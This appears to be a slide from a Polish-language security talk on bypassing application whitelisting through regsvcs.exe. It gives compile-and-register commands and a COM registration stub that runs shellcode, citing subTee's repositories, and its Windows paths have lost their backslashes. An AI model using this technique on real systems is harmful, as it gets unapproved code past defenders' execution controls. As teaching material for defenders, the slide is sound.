 Techniki omijania zabezpieczeń
Omijanie White Listingu
• regsvcs
• https://github.com/subTee/Troopers2016/blob/master/regsvcs.cs
$key = 'BwIAAAAkAABSU0EyA…. ‚
$Content = [System.Convert]::FromBase64String($key)
Set-Content key.snk -Value $Content -Encoding Byte
C:WindowsMicrosoft.NETFrameworkv4.0.30319csc.exe
/r:System.EnterpriseServices.dll /target:library /out:regsvcs.dll /keyfile:key.snk
regsvcs.cs
C:WindowsMicrosoft.NETFrameworkv4.0.30319regsvcs.exe regsvcs.dll
• https://github.com/subTee/ApplicationWhitelistBypassTechniques/blob/master/TheList
.txt
[ComRegisterFunction]
public static void RegisterClass ( string key )
{
Console.WriteLine("I shouldn't really execute");
Shellcode.Exec();
}
 